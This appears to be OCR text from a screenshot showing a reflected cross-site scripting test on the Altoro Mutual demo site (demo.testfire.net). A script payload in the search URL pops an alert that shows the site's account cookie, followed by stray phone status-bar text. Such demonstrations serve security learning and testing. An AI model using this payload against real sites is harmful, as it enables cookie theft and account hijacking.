 Altoro Mutual
demo.testfire.net/search.jsp?query=<script>alert%28document.cookie%29<%2Fscript>
demo.testfire.net says
AltoroAccounts="ODAwMDAwfkNvcnBvcmF0ZX40LjY4ODg4ODg4O
Dg4ODg4OUU3MXw4MDAwMDF+Q2hl
Y2tpbmd+LTQuNjg4ODg4ODg4ODg4ODg5RTcxfDgwMDAwMn5TY
XZpbmdzfjIuMDAwMDAwMDAxMjkxMjcy
RTI5fDgwMDAwM35DaGVja2luZ34tMS45OTk5OTk5OTI5OTk5OTk3R
TI5fDgwMDAwNH5TYXZpbmdzfjgu
MjM4ODQ5OUU3fDgwMDAwNX5DaGVja2luZ34yNS4wfDgwMDAw
Nn5TYXZpbmdzfjE2NTkxMDIuMHw4MDAw
MDd+Q2hlY2tpbmd+LTE1OTM2ODAuMHw0NTM5MDgyMDM5Mz
OK
Hot weather
Now
Search
71
14:28
20-04-2026